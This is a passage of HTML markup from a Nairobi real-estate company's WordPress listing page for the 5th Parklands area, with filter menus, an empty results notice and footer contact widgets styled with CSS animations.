    data-logo="https://rodolhomesltd.com/wp-content/uploads/2022/11/cropped-logo22-1.png" 
    data-sticky-logo="https://rodolhomesltd.com/wp-content/uploads/2022/11/cropped-logo22-1.png">
    
    <div class="logo wpestate-flex flex-wrap " >
            <a href="https://rodolhomesltd.com"><img id="logo_image" src="https://rodolhomesltd.com/wp-content/uploads/2022/11/cropped-logo22-1.png" class="img-responsive retina_ready" alt="company logo"/></a></div>
    <!-- This div contains the info widgets -->
    <div class="header_5_widget_wrap d-flex flex-wrap align-items-center justify-content-between">

        
                            <div class="header_5_widget gap-2 d-flex align-items-center">
                    <div class="header_5_widget_icon">
                        <i class="fas fa-phone"></i>
                    </div>
                    <div class="header_5_widget_text_wrapper">
                        <div class="header_5_widget_text">+254-1111-20900</div>
                        <div class="header_5_widget_text">Call Us Anytime</div>
                    </div>
                </div>
                    
                            <div class="header_5_widget gap-2 d-flex align-items-center">
                    <div class="header_5_widget_icon">
                        <i class="fas fa-map-marker-alt"></i>
                    </div>
                    <div class="header_5_widget_text_wrapper">
                        <div class="header_5_widget_text">Diamond Plaza 2, 11th floor</div>
                        <div class="header_5_widget_text">Our Location</div>
                    </div>
                </div>
                    
                            <div class="header_5_widget gap-2 d-flex align-items-center">
                    <div class="header_5_widget_icon">
                        <i class="far fa-clock"></i>
                    </div>
                    <div class="header_5_widget_text_wrapper">
                        <div class="header_5_widget_text">8:00Am-5:00PM</div>
                        <div class="header_5_widget_text">All Working Days</div>
                    </div>
                </div>
                    
        
    </div>
 
</div>    

<div class="header5_bottom_row  d-flex w-100 ">
    <div class="header5_bottom_row_internal mx-0 px-5 py-0 d-flex w-100 flex-wrap align-items-center justify-content-between">
        <nav class="wpresidence-navigation-menu px-0 py-0 navbar navbar-expand-lg"><div class="menu-mega-menu-updated-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-30798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home no-megamenu   "><a class="menu-item-link"  href="https://rodolhomesltd.com/">Home</a></li>
<li id="menu-item-31068" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://rodolhomesltd.com/about-us/">About Us</a></li>
<li id="menu-item-31154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="/properties-list/">Our Projects</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-33296" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://rodolhomesltd.com/33271-2/">RODOL DIAMOND</a></li>
	<li id="menu-item-32321" class="menu-item menu-item-type-taxonomy menu-item-object-category   "><a class="menu-item-link"  href="https://rodolhomesltd.com/category/progress-report/">Progress Report</a></li>
</ul>
</li>
<li id="menu-item-31013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Media</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-32326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children   "><a class="menu-item-link"  href="https://rodolhomesltd.com/category/blog/">News &#038; Updates</a>
	<ul style="" class="  sub-menu ">
		<li id="menu-item-31251" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://rodolhomesltd.com/events/">Events</a></li>
		<li id="menu-item-31220" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://rodolhomesltd.com/videos/">Videos</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-32894" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://rodolhomesltd.com/meet-our-team/">Meet our Team</a></li>
<li id="menu-item-31081" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://rodolhomesltd.com/contact-us/">Contact Us</a></li>
</ul></div></nav>        
        <!-- This div contains the user menu -->
        <div class="user_menu_wrapper text-end">          
            
<!-- User menu container with dynamic classes based on login status -->
<div class="user_menu d-flex align-items-center user_not_loged wpestate-align-self-center wpestate-text-end" id="user_menu_u">
     <div class="header_phone">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" version="1.1" style="shape-rendering:geometricPrecision;text-rendering:geometricPrecision;image-rendering:optimizeQuality;" viewBox="0 0 295.64 369.5375" x="0px" y="0px" fill-rule="evenodd" clip-rule="evenodd"><defs></defs><g><path class="fil0" d="M231.99 189.12c18.12,10.07 36.25,20.14 54.37,30.21 7.8,4.33 11.22,13.52 8.15,21.9 -15.59,42.59 -61.25,65.07 -104.21,49.39 -87.97,-32.11 -153.18,-97.32 -185.29,-185.29 -15.68,-42.96 6.8,-88.62 49.39,-104.21 8.38,-3.07 17.57,0.35 21.91,8.15 10.06,18.12 20.13,36.25 30.2,54.37 4.72,8.5 3.61,18.59 -2.85,25.85 -8.46,9.52 -16.92,19.04 -25.38,28.55 18.06,43.98 55.33,81.25 99.31,99.31 9.51,-8.46 19.03,-16.92 28.55,-25.38 7.27,-6.46 17.35,-7.57 25.85,-2.85z"/></g></svg>
            <a href="tel:+254-1111-20900" >+254-1111-20900</a>
        </div></div>

        </div>
    </div>
</div>   
                
                            </header>
            
                   </div>
  
                
        
<div class="header_media d-flex  w-100 mobile_header_media_sticky_no header_mediatype_0 with_search_6 header_media_non_elementor">
    </div>


 

      
      <main class="content_wrapper container-fluid  ">

          <div class="row wpresidence_page_content_wrapper">
        <div class="col-12 breadcrumb_container"><nav style="--bs-breadcrumb-divider: url(&#34;data:image/svg+xml,%3Csvg xmlns=&#039;http://www.w3.org/2000/svg&#039; width=&#039;8&#039; height=&#039;8&#039;%3E%3Cpath d=&#039;M2.5 0L1 1.5 3.5 4 1 6.5 2.5 8l4-4-4-4z&#039; fill=&#039;%236c757d&#039;/%3E%3C/svg%3E&#34;);" aria-label="Breadcrumb"><ol class="breadcrumb"><li class=""><a href="https://rodolhomesltd.com/">Home</a></li><li class=" active" aria-current="page">5th Parklands</li></ol></nav></div>        <div class="p-0 p04mobile wpestate_column_content col-lg-12 p-0 ">
            
            <h1 class="entry-title title_prop">
                Properties listed in 5th Parklands            </h1>

            
<div class="listing_filters_head">
    <input type="hidden" id="page_idx" value="">

    
        <div class="dropdown listing_filter_select wpresidence_dropdown wpresidence_filters_dropdown wpresidence_wrap_a_filter_action">
            <!-- Dropdown toggle button -->
            <button data-toggle="dropdown" id="a_filter_action"
                class="btn dropdown-toggle filter_menu_trigger"
                type="button" data-bs-toggle="dropdown" aria-expanded="false"
                data-value="Types">
               Types
            </button>
            <!-- Dropdown menu items -->
            <ul class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_action">
                <li role="presentation" data-value="all">Types</li><li role="presentation" data-value="2-bed">2 Bedroom</li><li role="presentation" data-value="3-bed">3 Bedroom</li><li role="presentation" data-value="4-bed">4 Bedroom</li><li role="presentation" data-value="5-bed">5 Bedroom</li><li role="presentation" data-value="6-penthouse">6 Bedroom Penthouse</li><li role="presentation" data-value="for-sale">For Sale</li><li role="presentation" data-value="rentals">Rentals</li>
            </ul>
        </div>
        <div class="dropdown listing_filter_select wpresidence_dropdown wpresidence_filters_dropdown wpresidence_wrap_a_filter_categ">
            <!-- Dropdown toggle button -->
            <button data-toggle="dropdown" id="a_filter_categ"
                class="btn dropdown-toggle filter_menu_trigger"
                type="button" data-bs-toggle="dropdown" aria-expanded="false"
                data-value="Categories">
               Categories
            </button>
            <!-- Dropdown menu items -->
            <ul class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_categ">
                <li role="presentation" data-value="all">Property Category</li><li role="presentation" data-value="apartments">Apartments</li><li role="presentation" data-value="eastleigh">Eastleigh</li><li role="presentation" data-value="hurlingham">Hurlingham/Kilimani</li><li role="presentation" data-value="parklands">Parklands</li>
            </ul>
        </div>
        <div class="dropdown listing_filter_select wpresidence_dropdown wpresidence_filters_dropdown wpresidence_wrap_a_filter_county">
            <!-- Dropdown toggle button -->
            <button data-toggle="dropdown" id="a_filter_county"
                class="btn dropdown-toggle filter_menu_trigger"
                type="button" data-bs-toggle="dropdown" aria-expanded="false"
                data-value="States">
               States
            </button>
            <!-- Dropdown menu items -->
            <ul class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_county">
                <li role="presentation" data-value="all" data-value2="all">Property County</li><li role="presentation" data-value="nairobi-county" ax data-value2="nairobi-county">Nairobi County</li>
            </ul>
        </div>
        <div class="dropdown listing_filter_select wpresidence_dropdown wpresidence_filters_dropdown wpresidence_wrap_a_filter_cities">
            <!-- Dropdown toggle button -->
            <button data-toggle="dropdown" id="a_filter_cities"
                class="btn dropdown-toggle filter_menu_trigger"
                type="button" data-bs-toggle="dropdown" aria-expanded="false"
                data-value="Cities">
               Cities
            </button>
            <!-- Dropdown menu items -->
            <ul class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_cities">
                <li role="presentation" data-value="all" data-value2="all">Property City</li><li role="presentation" data-value="nairobi" data-value2="nairobi" data-parentcounty="nairobi-county">Nairobi</li>
            </ul>
        </div>
        <div class="dropdown listing_filter_select wpresidence_dropdown wpresidence_filters_dropdown wpresidence_wrap_a_filter_areas">
            <!-- Dropdown toggle button -->
            <button data-toggle="dropdown" id="a_filter_areas"
                class="btn dropdown-toggle filter_menu_trigger"
                type="button" data-bs-toggle="dropdown" aria-expanded="false"
                data-value="5th-parklands">
               5th Parklands
            </button>
            <!-- Dropdown menu items -->
            <ul class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_areas">
                <li role="presentation" data-value="all">Property Area</li><li role="presentation" data-value="4th-street-eastleigh" data-parentcity="">4th Street Eastleigh</li><li role="presentation" data-value="city-park-estate-parklands" data-parentcity="">City Park Estate Parklands</li><li role="presentation" data-value="eastleigh" data-parentcity="">Eastleigh</li><li role="presentation" data-value="hurlingham" data-parentcity="">Hurlingham</li><li role="presentation" data-value="upper-east-side" data-parentcity="">Upper East Side</li>
            </ul>
        </div>
        <div class="dropdown listing_filter_select wpresidence_dropdown wpresidence_filters_dropdown wpresidence_wrap_a_filter_order">
            <!-- Dropdown toggle button -->
            <button data-toggle="dropdown" id="a_filter_order"
                class="btn dropdown-toggle filter_menu_trigger"
                type="button" data-bs-toggle="dropdown" aria-expanded="false"
                data-value="11">
               Newest Edited
            </button>
            <!-- Dropdown menu items -->
            <ul class="dropdown-menu filter_menu" role="menu" aria-labelledby="a_filter_order">
                <li role="presentation" data-value="1">Price High to Low</li><li role="presentation" data-value="2">Price Low to High</li><li role="presentation" data-value="3">Newest first</li><li role="presentation" data-value="4">Oldest first</li><li role="presentation" data-value="11">Newest Edited</li><li role="presentation" data-value="12">Oldest Edited </li><li role="presentation" data-value="5">Bedrooms High to Low</li><li role="presentation" data-value="6">Bedrooms Low to high</li><li role="presentation" data-value="7">Bathrooms High to Low</li><li role="presentation" data-value="8">Bathrooms Low to high</li><li role="presentation" data-value="0">Default</li>
            </ul>
        </div>
                    <div class="wpestate_list_grid_filter_wiew_wrapper">
                            <div class="listing_filter_select listing_filter_views list_filter_wiew">
                    <div id="list_view" class="">
                        <svg width="19" height="19" viewBox="0 0 96 96" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path d="M18 12a6 6 0 0 0 0 12h60a6 6 0 0 0 0-12H18z"/>
  <path d="M18 42a6 6 0 0 0 0 12h60a6 6 0 0 0 0-12H18z"/>
  <path d="M18 72a6 6 0 0 0 0 12h60a6 6 0 0 0 0-12H18z"/>
</svg>
                    </div>
                </div>

                <div class="listing_filter_select listing_filter_views grid_filter_wiew">
                    <div id="grid_view" class="icon_selected">
                        <svg width="19" height="19" viewBox="0 0 24 24" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M5.3783 2C5.3905 2 5.40273 2 5.415 2L7.62171 2C8.01734 1.99998 8.37336 1.99996 8.66942 2.02454C8.98657 2.05088 9.32336 2.11052 9.65244 2.28147C10.109 2.51866 10.4813 2.89096 10.7185 3.34757C10.8895 3.67665 10.9491 4.01343 10.9755 4.33059C11 4.62664 11 4.98265 11 5.37828V7.62172C11 8.01735 11 8.37337 10.9755 8.66942C10.9491 8.98657 10.8895 9.32336 10.7185 9.65244C10.4813 10.109 10.109 10.4813 9.65244 10.7185C9.32336 10.8895 8.98657 10.9491 8.66942 10.9755C8.37337 11 8.01735 11 7.62172 11H5.37828C4.98265 11 4.62664 11 4.33059 10.9755C4.01343 10.9491 3.67665 10.8895 3.34757 10.7185C2.89096 10.4813 2.51866 10.109 2.28147 9.65244C2.11052 9.32336 2.05088 8.98657 2.02454 8.66942C1.99996 8.37336 1.99998 8.01734 2 7.62171L2 5.415C2 5.40273 2 5.3905 2 5.3783C1.99998 4.98266 1.99996 4.62664 2.02454 4.33059C2.05088 4.01343 2.11052 3.67665 2.28147 3.34757C2.51866 2.89096 2.89096 2.51866 3.34757 2.28147C3.67665 2.11052 4.01343 2.05088 4.33059 2.02454C4.62664 1.99996 4.98266 1.99998 5.3783 2ZM4.27752 4.05297C4.27226 4.05488 4.27001 4.05604 4.26952 4.0563C4.17819 4.10373 4.10373 4.17819 4.0563 4.26952C4.05604 4.27001 4.05488 4.27226 4.05297 4.27752C4.05098 4.28299 4.04767 4.29312 4.04372 4.30961C4.03541 4.34427 4.02554 4.40145 4.01768 4.49611C4.00081 4.69932 4 4.9711 4 5.415V7.585C4 8.02891 4.00081 8.30068 4.01768 8.5039C4.02554 8.59855 4.03541 8.65574 4.04372 8.6904C4.04767 8.70688 4.05098 8.71701 4.05297 8.72249C4.05488 8.72775 4.05604 8.72999 4.0563 8.73049C4.10373 8.82181 4.17819 8.89627 4.26952 8.94371C4.27001 8.94397 4.27226 8.94513 4.27752 8.94704C4.28299 8.94903 4.29312 8.95234 4.30961 8.95629C4.34427 8.96459 4.40145 8.97446 4.49611 8.98232C4.69932 8.9992 4.9711 9 5.415 9H7.585C8.02891 9 8.30068 8.9992 8.5039 8.98232C8.59855 8.97446 8.65574 8.96459 8.6904 8.95629C8.70688 8.95234 8.71701 8.94903 8.72249 8.94704C8.72775 8.94513 8.72999 8.94397 8.73049 8.94371C8.82181 8.89627 8.89627 8.82181 8.94371 8.73049C8.94397 8.72999 8.94513 8.72775 8.94704 8.72249C8.94903 8.71701 8.95234 8.70688 8.95629 8.6904C8.96459 8.65574 8.97446 8.59855 8.98232 8.5039C8.9992 8.30068 9 8.02891 9 7.585V5.415C9 4.9711 8.9992 4.69932 8.98232 4.49611C8.97446 4.40145 8.96459 4.34427 8.95629 4.30961C8.95234 4.29312 8.94903 4.28299 8.94704 4.27752C8.94513 4.27226 8.94397 4.27001 8.94371 4.26952C8.89627 4.17819 8.82181 4.10373 8.73049 4.0563C8.72999 4.05604 8.72775 4.05488 8.72249 4.05297C8.71701 4.05098 8.70688 4.04767 8.6904 4.04372C8.65574 4.03541 8.59855 4.02554 8.5039 4.01768C8.30068 4.00081 8.02891 4 7.585 4H5.415C4.9711 4 4.69932 4.00081 4.49611 4.01768C4.40145 4.02554 4.34427 4.03541 4.30961 4.04372C4.29312 4.04767 4.28299 4.05098 4.27752 4.05297ZM16.3783 2H18.6217C19.0173 1.99998 19.3734 1.99996 19.6694 2.02454C19.9866 2.05088 20.3234 2.11052 20.6524 2.28147C21.109 2.51866 21.4813 2.89096 21.7185 3.34757C21.8895 3.67665 21.9491 4.01343 21.9755 4.33059C22 4.62665 22 4.98267 22 5.37832V7.62168C22 8.01733 22 8.37336 21.9755 8.66942C21.9491 8.98657 21.8895 9.32336 21.7185 9.65244C21.4813 10.109 21.109 10.4813 20.6524 10.7185C20.3234 10.8895 19.9866 10.9491 19.6694 10.9755C19.3734 11 19.0174 11 18.6217 11H16.3783C15.9827 11 15.6266 11 15.3306 10.9755C15.0134 10.9491 14.6766 10.8895 14.3476 10.7185C13.891 10.4813 13.5187 10.109 13.2815 9.65244C13.1105 9.32336 13.0509 8.98657 13.0245 8.66942C13 8.37337 13 8.01735 13 7.62172V5.37828C13 4.98265 13 4.62664 13.0245 4.33059C13.0509 4.01344 13.1105 3.67665 13.2815 3.34757C13.5187 2.89096 13.891 2.51866 14.3476 2.28147C14.6766 2.11052 15.0134 2.05088 15.3306 2.02454C15.6266 1.99996 15.9827 1.99998 16.3783 2ZM15.2775 4.05297C15.2723 4.05488 15.27 4.05604 15.2695 4.0563C15.1782 4.10373 15.1037 4.17819 15.0563 4.26952C15.056 4.27001 15.0549 4.27226 15.053 4.27752C15.051 4.28299 15.0477 4.29312 15.0437 4.30961C15.0354 4.34427 15.0255 4.40145 15.0177 4.49611C15.0008 4.69932 15 4.9711 15 5.415V7.585C15 8.02891 15.0008 8.30068 15.0177 8.5039C15.0255 8.59855 15.0354 8.65574 15.0437 8.6904C15.0477 8.70688 15.051 8.71701 15.053 8.72249C15.0549 8.72775 15.056 8.72999 15.0563 8.73049C15.1037 8.82181 15.1782 8.89627 15.2695 8.94371C15.27 8.94397 15.2723 8.94513 15.2775 8.94704C15.283 8.94903 15.2931 8.95234 15.3096 8.95629C15.3443 8.96459 15.4015 8.97446 15.4961 8.98232C15.6993 8.9992 15.9711 9 16.415 9H18.585C19.0289 9 19.3007 8.9992 19.5039 8.98232C19.5986 8.97446 19.6557 8.96459 19.6904 8.95629C19.7069 8.95234 19.717 8.94903 19.7225 8.94704C19.7277 8.94513 19.73 8.94397 19.7305 8.94371C19.8218 8.89627 19.8963 8.82181 19.9437 8.73049C19.944 8.72999 19.9451 8.72775 19.947 8.72249C19.949 8.71701 19.9523 8.70688 19.9563 8.6904C19.9646 8.65573 19.9745 8.59855 19.9823 8.5039C19.9992 8.30068 20 8.02891 20 7.585V5.415C20 4.9711 19.9992 4.69932 19.9823 4.49611C19.9745 4.40145 19.9646 4.34427 19.9563 4.30961C19.9523 4.29312 19.949 4.28299 19.947 4.27752C19.9451 4.27226 19.944 4.27001 19.9437 4.26952C19.8963 4.17819 19.8218 4.10373 19.7305 4.0563C19.73 4.05604 19.7277 4.05488 19.7225 4.05297C19.717 4.05098 19.7069 4.04767 19.6904 4.04372C19.6557 4.03541 19.5986 4.02554 19.5039 4.01768C19.3007 4.00081 19.0289 4 18.585 4H16.415C15.9711 4 15.6993 4.00081 15.4961 4.01768C15.4015 4.02554 15.3443 4.03541 15.3096 4.04372C15.2931 4.04767 15.283 4.05098 15.2775 4.05297ZM5.37828 13H7.62172C8.01735 13 8.37337 13 8.66942 13.0245C8.98657 13.0509 9.32336 13.1105 9.65244 13.2815C10.109 13.5187 10.4813 13.891 10.7185 14.3476C10.8895 14.6766 10.9491 15.0134 10.9755 15.3306C11 15.6266 11 15.9827 11 16.3783V18.6217C11 19.0173 11 19.3734 10.9755 19.6694C10.9491 19.9866 10.8895 20.3234 10.7185 20.6524C10.4813 21.109 10.109 21.4813 9.65244 21.7185C9.32336 21.8895 8.98657 21.9491 8.66942 21.9755C8.37336 22 8.01733 22 7.62168 22H5.37832C4.98267 22 4.62665 22 4.33059 21.9755C4.01343 21.9491 3.67665 21.8895 3.34757 21.7185C2.89096 21.4813 2.51866 21.109 2.28147 20.6524C2.11052 20.3234 2.05088 19.9866 2.02454 19.6694C1.99996 19.3734 1.99998 19.0173 2 18.6217V16.3783C1.99998 15.9827 1.99996 15.6266 2.02454 15.3306C2.05088 15.0134 2.11052 14.6766 2.28147 14.3476C2.51866 13.891 2.89096 13.5187 3.34757 13.2815C3.67665 13.1105 4.01344 13.0509 4.33059 13.0245C4.62664 13 4.98265 13 5.37828 13ZM4.27752 15.053C4.27226 15.0549 4.27001 15.056 4.26952 15.0563C4.17819 15.1037 4.10373 15.1782 4.0563 15.2695C4.05604 15.27 4.05488 15.2723 4.05297 15.2775C4.05098 15.283 4.04767 15.2931 4.04372 15.3096C4.03541 15.3443 4.02554 15.4015 4.01768 15.4961C4.00081 15.6993 4 15.9711 4 16.415V18.585C4 19.0289 4.00081 19.3007 4.01768 19.5039C4.02554 19.5986 4.03541 19.6557 4.04372 19.6904C4.04767 19.7069 4.05098 19.717 4.05297 19.7225C4.05488 19.7277 4.05604 19.73 4.0563 19.7305C4.10373 19.8218 4.17819 19.8963 4.26952 19.9437C4.27001 19.944 4.27226 19.9451 4.27752 19.947C4.28299 19.949 4.29312 19.9523 4.30961 19.9563C4.34427 19.9646 4.40145 19.9745 4.49611 19.9823C4.69932 19.9992 4.9711 20 5.415 20H7.585C8.02891 20 8.30068 19.9992 8.5039 19.9823C8.59855 19.9745 8.65573 19.9646 8.6904 19.9563C8.70688 19.9523 8.71701 19.949 8.72249 19.947C8.72775 19.9451 8.72999 19.944 8.73049 19.9437C8.82181 19.8963 8.89627 19.8218 8.94371 19.7305C8.94397 19.73 8.94513 19.7277 8.94704 19.7225C8.94903 19.717 8.95234 19.7069 8.95629 19.6904C8.96459 19.6557 8.97446 19.5986 8.98232 19.5039C8.9992 19.3007 9 19.0289 9 18.585V16.415C9 15.9711 8.9992 15.6993 8.98232 15.4961C8.97446 15.4015 8.96459 15.3443 8.95629 15.3096C8.95234 15.2931 8.94903 15.283 8.94704 15.2775C8.94513 15.2723 8.94397 15.27 8.94371 15.2695C8.89627 15.1782 8.82181 15.1037 8.73049 15.0563C8.73026 15.0562 8.72968 15.0559 8.72861 15.0554C8.72733 15.0548 8.72536 15.054 8.72249 15.053C8.71701 15.051 8.70688 15.0477 8.6904 15.0437C8.65574 15.0354 8.59855 15.0255 8.5039 15.0177C8.30068 15.0008 8.02891 15 7.585 15H5.415C4.9711 15 4.69932 15.0008 4.49611 15.0177C4.40145 15.0255 4.34427 15.0354 4.30961 15.0437C4.29312 15.0477 4.28299 15.051 4.27752 15.053ZM16.3783 13H18.6217C19.0174 13 19.3734 13 19.6694 13.0245C19.9866 13.0509 20.3234 13.1105 20.6524 13.2815C21.109 13.5187 21.4813 13.891 21.7185 14.3476C21.8895 14.6766 21.9491 15.0134 21.9755 15.3306C22 15.6266 22 15.9827 22 16.3783V18.6217C22 19.0173 22 19.3734 21.9755 19.6694C21.9491 19.9866 21.8895 20.3234 21.7185 20.6524C21.4813 21.109 21.109 21.4813 20.6524 21.7185C20.3234 21.8895 19.9866 21.9491 19.6694 21.9755C19.3734 22 19.0173 22 18.6217 22H16.3783C15.9827 22 15.6266 22 15.3306 21.9755C15.0134 21.9491 14.6766 21.8895 14.3476 21.7185C13.891 21.4813 13.5187 21.109 13.2815 20.6524C13.1105 20.3234 13.0509 19.9866 13.0245 19.6694C13 19.3734 13 19.0174 13 18.6217V16.3783C13 15.9827 13 15.6266 13.0245 15.3306C13.0509 15.0134 13.1105 14.6766 13.2815 14.3476C13.5187 13.891 13.891 13.5187 14.3476 13.2815C14.6766 13.1105 15.0134 13.0509 15.3306 13.0245C15.6266 13 15.9827 13 16.3783 13ZM15.2775 15.053C15.2723 15.0549 15.27 15.056 15.2695 15.0563C15.1782 15.1037 15.1037 15.1782 15.0563 15.2695C15.056 15.27 15.0549 15.2723 15.053 15.2775C15.051 15.283 15.0477 15.2931 15.0437 15.3096C15.0354 15.3443 15.0255 15.4015 15.0177 15.4961C15.0008 15.6993 15 15.9711 15 16.415V18.585C15 19.0289 15.0008 19.3007 15.0177 19.5039C15.0255 19.5986 15.0354 19.6557 15.0437 19.6904C15.0477 19.7069 15.051 19.717 15.053 19.7225C15.0549 19.7277 15.056 19.73 15.0563 19.7305C15.1037 19.8218 15.1782 19.8963 15.2695 19.9437C15.27 19.944 15.2723 19.9451 15.2775 19.947C15.283 19.949 15.2931 19.9523 15.3096 19.9563C15.3443 19.9646 15.4015 19.9745 15.4961 19.9823C15.6993 19.9992 15.9711 20 16.415 20H18.585C19.0289 20 19.3007 19.9992 19.5039 19.9823C19.5986 19.9745 19.6557 19.9646 19.6904 19.9563C19.7069 19.9523 19.717 19.949 19.7225 19.947C19.7277 19.9451 19.73 19.944 19.7305 19.9437C19.8218 19.8963 19.8963 19.8218 19.9437 19.7305C19.944 19.73 19.9451 19.7277 19.947 19.7225C19.949 19.717 19.9523 19.7069 19.9563 19.6904C19.9646 19.6557 19.9745 19.5986 19.9823 19.5039C19.9992 19.3007 20 19.0289 20 18.585V16.415C20 15.9711 19.9992 15.6993 19.9823 15.4961C19.9745 15.4015 19.9646 15.3443 19.9563 15.3096C19.9523 15.2931 19.949 15.283 19.947 15.2775C19.9463 15.2756 19.9458 15.2741 19.9453 15.2729C19.9444 15.2709 19.9439 15.2698 19.9437 15.2695C19.8963 15.1782 19.8218 15.1037 19.7305 15.0563C19.73 15.056 19.7277 15.0549 19.7225 15.053C19.717 15.051 19.7069 15.0477 19.6904 15.0437C19.6557 15.0354 19.5986 15.0255 19.5039 15.0177C19.3007 15.0008 19.0289 15 18.585 15H16.415C15.9711 15 15.6993 15.0008 15.4961 15.0177C15.4015 15.0255 15.3443 15.0354 15.3096 15.0437C15.2931 15.0477 15.283 15.051 15.2775 15.053Z"/>
</svg>
                    </div>
                </div>
            
            <div data-toggle="dropdown" id="a_filter_county" class="" data-value="States"></div>
        </div>
            </div>

            <div class="spinner" id="listing_loader">
  <div class="new_prelader"></div>
</div>
            





            
            <div id="listing_ajax_container" class="row">
                <span class="no_results">There are no properties listed on this page at this moment. Please try again later.</span>            </div>

                    </div>
        <!-- begin sidebar -->
<!-- end sidebar -->    </div>
</main><!-- end content_wrapper started in header --></div> <!-- end class container -->


<footer id="colophon"  class="footer_back_repeat_no">
    <div id="footer-widget-area" class="row footer-widget-area ">
                <div id="first" class="widget-area col-12 col-md-6 col-lg-3">
            <ul class="xoxo">
                <li id="block-23" class="widget-container widget_block"><h3 class="typing-title">
  <span class="icon">ℹ️</span> About Rodol Homes
</h3>

<style>
.typing-title {
  display: inline-block;
  font-size: 22px;
  font-weight: 700;
  background: linear-gradient(90deg, navy, darkred);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  border-right: 3px solid darkred;
  white-space: nowrap;
  overflow: hidden;
  width: 0;
  animation: typing 4s steps(25, end) infinite, blink 0.7s infinite;
}

/* White icon (ℹ️) */
.typing-title .icon {
  color: white;
  -webkit-text-fill-color: white; 
}

/* Typing + Erasing effect */
@keyframes typing {
  0% { width: 0; }
  50% { width: 18ch; }
  100% { width: 0; }
}

/* Blinking cursor */
@keyframes blink {
  50% { border-color: transparent; }
}
</style></li><li id="custom_html-3" class="widget_text widget-container widget_custom_html"><h4 class="widget-title-footer">Office Headquarters</h4><div class="textwidget custom-html-widget">3755 Commercial St SE Salem, Corner with Sunny Boulevard, 37557, Sydney, Australia</div></li><li id="block-28" class="widget-container widget_block widget_text">
<p></p>
</li>            </ul>
        </div>
                <div id="second" class="widget-area col-12 col-md-6 col-lg-3">
            <ul class="xoxo">
                <li id="block-13" class="widget-container widget_block"><!-- Contact -->
<div style="background-color: #f9f9f9; padding: 20px; border-radius: 12px; font-family: 'Segoe UI', sans-serif; color: #2c3e50; font-size: 15px; line-height: 1.8; box-shadow: 0 4px 12px rgba(0,0,0,0.08); text-align: center; transition: all 0.3s ease;">

  <!-- Animated Title -->
  <h3 class="typing-contact">
    <span class="icon">📞</span> Contact Us
  </h3>

  <!-- Image Section -->
  <img decoding="async" src="https://rodolhomesltd.com/wp-content/uploads/2024/06/IMG-20240527-WA0005.jpg" 
       alt="Contact Rodol Homes" 
       style="width: 100%; height: 400px; object-fit: cover; border-radius: 10px; margin-bottom: 15px; transition: transform 0.4s ease;">

  <!-- Contact Info -->
  <ul style="list-style: none; padding: 0; margin: 0; font-size: 14px; color: #555; text-align: left;">
    <li><span class="phone-icon">📞</span> <a href="tel:+254111120900" class="contact-link">+254 111 120 900</a></li>
    <li><span class="email-icon">📧</span> <a href="mailto:info@rodolhomes.com" class="contact-link">info@rodolhomes.com</a></li>
    <li><span class="map-icon">📍</span> <a href="https://www.google.com/maps/place/Diamond+Plaza+2,+Nairobi" target="_blank" class="contact-link">Diamond Plaza 2, 11th Floor, Nairobi</a></li>
  </ul>
</div>

<!-- Animation Styles -->
<style>
/* Typing animation for title */
.typing-contact {
  display: inline-block;
  font-size: 22px;
  font-weight: 700;
  background: linear-gradient(90deg, navy, darkred);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  border-right: 3px solid darkred;
  white-space: nowrap;
  overflow: hidden;
  width: 0;
  animation: typingC 4s steps(20, end) infinite, blinkC 0.7s infinite;
}
.typing-contact .icon {
  color: white;
  -webkit-text-fill-color: white;
}

/* Typing + Erasing effect */
@keyframes typingC {
  0% { width: 0; }
  50% { width: 14ch; }
  100% { width: 0; }
}
@keyframes blinkC {
  50% { border-color: transparent; }
}

/* Gradient links same as title */
.contact-link {
  background: linear-gradient(90deg, navy, darkred);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  text-decoration: none;
  font-weight: 600;
  transition: all 0.3s ease;
}
.contact-link:hover {
  opacity: 0.7;
}

/* Animated Icons */
.phone-icon {
  display: inline-block;
  animation: bounce 1.5s infinite;
}
.email-icon {
  display: inline-block;
  animation: wiggle 2s infinite;
}
.map-icon {
  display: inline-block;
  animation: pulse 2s infinite;
}

/* Bounce for 📞 */
@keyframes bounce {
  0%, 20%, 50%, 80%, 100% { transform: translateY(0); }
  40% { transform: translateY(-6px); }
  60% { transform: translateY(-3px); }
}

/* Wiggle for 📧 */
@keyframes wiggle {
  0%, 100% { transform: rotate(0deg); }
  25% { transform: rotate(-8deg); }
  75% { transform: rotate(8deg); }
}

/* Pulse for 📍 */
@keyframes pulse {
  0% { transform: scale(1); opacity: 1; }
  50% { transform: scale(1.2); opacity: 0.7; }
  100% { transform: scale(1); opacity: 1; }
}
</style></li><li id="text-5" class="widget-container widget_text"><h4 class="widget-title-footer">Company</h4>			<div class="textwidget"><ul>
